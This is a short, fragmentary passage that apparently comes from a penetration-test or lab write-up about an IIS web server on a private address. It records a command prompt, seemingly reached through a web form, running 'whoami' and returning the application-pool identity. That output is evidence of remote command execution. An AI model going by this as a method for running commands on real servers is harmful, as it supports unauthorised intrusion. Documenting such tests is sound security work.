 Form1
http://192.168.80.145/iis-85.png
ok
whoami
cmd
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
c:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>exit